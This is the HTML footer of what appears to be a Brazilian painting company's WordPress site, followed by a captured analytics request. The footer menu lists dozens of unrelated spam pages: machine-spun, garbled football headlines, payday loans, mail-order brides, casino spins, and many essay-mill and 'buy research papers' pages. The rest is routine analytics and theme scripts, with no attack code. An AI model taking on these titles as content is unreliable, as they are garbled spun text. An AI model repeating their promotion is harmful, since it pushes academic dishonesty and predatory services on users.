<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://www.cromaticapinturas.com.br/lions-be-seated-during-lower-part-part-of-serious-football-ability-listings-once-ok-bye-week/">Lions be seated during lower part part of serious FOOTBALL ability listings once ok bye week</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5344"><a href="https://www.cromaticapinturas.com.br/andre-hal-income-to-apply-once-malignancy-treatment/">Andre Hal income to apply once malignancy treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5346 current_page_item menu-item-5347"><a href="https://www.cromaticapinturas.com.br/film-home-marlon-mack-impresses-around-colts-loss/">Film Home Marlon Mack impresses around Colts loss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10649"><a href="https://www.cromaticapinturas.com.br/cardinals-place-lo-frank-phillips-ol-colby-gossett/">Cardinals Place LO Frank Phillips OL Colby Gossett</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10652"><a href="https://www.cromaticapinturas.com.br/falcons-waive-cb-deante-burton-via-ps-recover-db-taveze-calhoun/">Falcons waive CB Deante Burton via PS recover DB Taveze Calhoun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10655"><a href="https://www.cromaticapinturas.com.br/the-need-to-obtain-meant-for-ravens-along-with-thursday-here-is-the-main-reason-it-really-is-along-with-is-not/">THE Need to Obtain meant for Ravens along with Thursday Here is The main reason It really is along with Is not</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10658"><a href="https://www.cromaticapinturas.com.br/zoysia-financial-obligations-touch-wr-terrelle-pryor/">Zoysia Financial obligations touch WR Terrelle Pryor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10661"><a href="https://www.cromaticapinturas.com.br/may-well-flacco-regressed-within-damaging-harm-for-that-carolina-panthers/">May well Flacco regressed within damaging harm for that Carolina Panthers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38096"><a href="https://www.cromaticapinturas.com.br/how-to-apply-for-payday-loans-on-the-web/">How to Apply For Payday Loans on the Web</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38098"><a href="https://www.cromaticapinturas.com.br/mailorder-wives-is-it-worth-the-risk/">Mailorder Wives &#8211; Is it Worth the Risk? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38100"><a href="https://www.cromaticapinturas.com.br/mail-order-wives-online/">Mail Order Wives Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38105"><a href="https://www.cromaticapinturas.com.br/what-is-a-payday-loan/">What Is a Payday Loan? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38108"><a href="https://www.cromaticapinturas.com.br/cherry-blossom-mailorder-brides-and-grooms-the-way-cherry-blossoms-could-insert-romance/">Cherry Blossom Mailorder Brides and Grooms &#8211; The Way Cherry Blossoms Could Insert Romance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38113"><a href="https://www.cromaticapinturas.com.br/get-colombian-mail-order-brides/">Get Colombian Mail Order Brides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38275"><a href="https://www.cromaticapinturas.com.br/how-to-write-a-custom-research-paper/">How to Write a Custom Research Paper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38280"><a href="https://www.cromaticapinturas.com.br/strategies-for-writing-a-research-paper/">Strategies for Writing a Research Paper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38283"><a href="https://www.cromaticapinturas.com.br/essay-writing-tips-to-increase-your-essay-writing-skills/">Essay Writing &#8211; Tips to Increase Your Essay Writing Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38354"><a href="https://www.cromaticapinturas.com.br/term-paper-writing-services/">Term Paper Writing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38818"><a href="https://www.cromaticapinturas.com.br/where-to-find-cheap-papers-rewiews/">Where to Find Cheap Papers Rewiews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38825"><a href="https://www.cromaticapinturas.com.br/buying-cheap-papers-reiew/">Buying Cheap Papers Reiew</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38857"><a href="https://www.cromaticapinturas.com.br/affordable-papers-reviews-discover-whats-available/">Affordable Papers Reviews &#8211; Discover What&#8217;s Available</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38860"><a href="https://www.cromaticapinturas.com.br/getting-affordable-papers-and-rewiews/">Getting Affordable Papers and Rewiews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38921"><a href="https://www.cromaticapinturas.com.br/writing-a-great-research-paper/">Writing a Great Research Paper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924"><a href="https://www.cromaticapinturas.com.br/things-to-look-for-in-a-online-essay-writer/">Things to Look For in a Online Essay Writer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39045"><a href="https://www.cromaticapinturas.com.br/learn-how-term-paper-writing-services-can-save-you-money-and-time/">Learn How Term Paper Writing Services Can Save You Money And Time</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://www.cromaticapinturas.com.br/college-essay-writers/">College Essay Writers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39325"><a href="https://www.cromaticapinturas.com.br/how-can-a-term-paper-writer-improve-their-odds-of-success/">How Can a Term Paper Writer Improve Their Odds of Success? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39398"><a href="https://www.cromaticapinturas.com.br/how-to-locate-free-essay-writers/">How to Locate Free Essay Writers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39434"><a href="https://www.cromaticapinturas.com.br/essay-help-on-the-web-how-to-find-inexpensive-essay-help-online/">Essay Help On The Web &#8211; How to Find Inexpensive Essay Help Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39437"><a href="https://www.cromaticapinturas.com.br/why-do-people-purchase-term-papers/">Why Do People Purchase Term Papers? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39555"><a href="https://www.cromaticapinturas.com.br/kinds-of-essay-services/">Kinds of Essay Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39558"><a href="https://www.cromaticapinturas.com.br/benefits-of-research-papers-for-sale/">Benefits of Research Papers For Sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39590"><a href="https://www.cromaticapinturas.com.br/get-term-paper-creation-tips/">Get Term Paper Creation Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39594"><a href="https://www.cromaticapinturas.com.br/use-online-research-paper-assistance/">Use Online Research Paper Assistance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39668"><a href="https://www.cromaticapinturas.com.br/how-do-an-essay-writer-assist/">How Do An Essay Writer Assist? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39690"><a href="https://www.cromaticapinturas.com.br/essay-helper-how-online-essay-assistance/">Essay Helper: How Online Essay Assistance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39693"><a href="https://www.cromaticapinturas.com.br/selecting-a-research-paper-writing-service/">Selecting a Research Paper Writing Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39714"><a href="https://www.cromaticapinturas.com.br/essay-helper-program-choices-for-college-students/">Essay Helper Program Choices For College Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39717"><a href="https://www.cromaticapinturas.com.br/ideas-to-write-your-research-paper/">Ideas to Write Your Research Paper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39771"><a href="https://www.cromaticapinturas.com.br/writing-essays-writing-an-interesting-essay/">Writing Essays &#8211; Writing an Interesting Essay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39955"><a href="https://www.cromaticapinturas.com.br/strategies-for-enhancing-your-writing-skills/">Strategies for Enhancing Your Writing Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40152"><a href="https://www.cromaticapinturas.com.br/how-to-get-essay-online/">How to Get Essay Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40157"><a href="https://www.cromaticapinturas.com.br/what-should-i-include-in-my-essay/">What Should I Include in My Essay? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40256"><a href="https://www.cromaticapinturas.com.br/essay-writing-tips-the-right-way-to-do-essays/">Essay Writing Tips &#8211; The Right Way To Do Essays</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41055"><a href="https://www.cromaticapinturas.com.br/custom-essays-helps-students-improve-their-writing-skills/">Custom Essays Helps Students Improve Their Writing Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41073"><a href="https://www.cromaticapinturas.com.br/buy-essays-online/">Buy Essays Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41129"><a href="https://www.cromaticapinturas.com.br/essays-for-sale-tips-on-writing-your-essay/">Essays For Sale &#8211; Tips on Writing Your Essay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41142"><a href="https://www.cromaticapinturas.com.br/a-specific-term-paper-is-created-via-using-custom-template/">A Specific Term Paper Is Created via Using Custom Template</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41282"><a href="https://www.cromaticapinturas.com.br/easy-ways-to-write-an-essay-online/">Easy Ways to Write an Essay Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41291"><a href="https://www.cromaticapinturas.com.br/essay-writers/">Essay Writers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://www.cromaticapinturas.com.br/writing-custom-essays-what-to-include-and-how-to-write-them/">Writing Custom Essays &#8211; What to Include and How to Write Them</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41352"><a href="https://www.cromaticapinturas.com.br/how-to-write-an-urgent-essay-essential-guidelines/">How to Write an Urgent Essay &#8211; Essential Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41549"><a href="https://www.cromaticapinturas.com.br/statistics-for-sale-is-the-essay-for-sale-useful-or-worth-hiring/">Statistics For Sale &#8211; Is The Essay For Sale Useful Or Worth Hiring? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41882"><a href="https://www.cromaticapinturas.com.br/custom-essays-the-way-to-write-your-custom-essay/">Custom Essays &#8211; The Way to Write Your Custom Essay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41889"><a href="https://www.cromaticapinturas.com.br/essay-writing-tips-for-your-unskilled-essay-writer/">Essay Writing Tips For Your Unskilled Essay Writer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41897"><a href="https://www.cromaticapinturas.com.br/composing-a-well-written-essay/">Composing a Well-Written Essay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41935"><a href="https://www.cromaticapinturas.com.br/how-to-write-a-term-paper/">How to Write a Term Paper? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41960"><a href="https://www.cromaticapinturas.com.br/essay-topics-that-students-can-pick-from/">Essay Topics That Students Can Pick From</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.cromaticapinturas.com.br/how-to-compose-a-good-term-paper/">How to Compose a Good Term Paper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41985"><a href="https://www.cromaticapinturas.com.br/strategies-for-choosing-research-paper-topics/">Strategies For Choosing Research Paper Topics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41996"><a href="https://www.cromaticapinturas.com.br/writing-an-essay-online-easy-online-essays/">Writing An Essay Online &#8211; Easy Online Essays</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42066"><a href="https://www.cromaticapinturas.com.br/research-papers-for-sale/">Research Papers For Sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42083"><a href="https://www.cromaticapinturas.com.br/write-my-research-paper-stories-or-experiences/">Write My Research Paper: Stories Or Experiences? </p></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42112"><a href="https://www.cromaticapinturas.com.br/how-to-write-a-term-paper-with-a-handbook-or-recruitment/">How to Write a Term Paper With a Handbook Or Recruitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42129"><a href="https://www.cromaticapinturas.com.br/custom-paper/">Custom Paper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42310"><a href="https://www.cromaticapinturas.com.br/custom-research-paper-writing/">Custom Research Paper Writing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45416"><a href="https://www.cromaticapinturas.com.br/45415/"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45422"><a href="https://www.cromaticapinturas.com.br/is-it-a-good-idea-to-try-casino-free-spins/">Is It A Good Idea To Try Casino Free Spins?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45469"><a href="https://www.cromaticapinturas.com.br/45468/"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45473"><a href="https://www.cromaticapinturas.com.br/45472/"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45632"><a href="https://www.cromaticapinturas.com.br/45631/"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45635"><a href="https://www.cromaticapinturas.com.br/45634/"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45642"><a href="https://www.cromaticapinturas.com.br/research-paper-writing-services/">Research Paper Writing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45647"><a href="https://www.cromaticapinturas.com.br/how-to-write-an-essay-5-paragraph-essay-guide/">How To Write An Essay, 5 Paragraph Essay Guide</a></li>
</ul>				    
					<!-- copyright text -->
					<div class="copyright">Copyright © 2014 Cromáticas Pinturas e Reformas S/s Ltda.					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55189881-1', 'auto');
  ga('send', 'pageview');

</script>  

<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/waypoints.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=4.0.38'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/www.cromaticapinturas.com.br\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.cromaticapinturas.com.br\/wp-content\/themes\/rttheme18","sticky_logo":"on","content_animations":"on","page_loading":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/script.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-includes/js/comment-reply.min.js?ver=4.0.38'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=821764110&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cromaticapinturas.com.br%2Ffilm-home-marlon-mack-impresses-around-colts-loss%2F&ul=en-us%40posix&dt=Film%20Home%20Marlon%20Mack%20impresses%20around%20Colts%20loss&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1278679370&gjid=1361306971&cid=1856375101.1769064296&tid=UA-55189881-1&_gid=1497000455.1769064296&_r=1&_slc=1&z=1845640512
body_size: -454
content:
2,cG-7RTVSH8LGB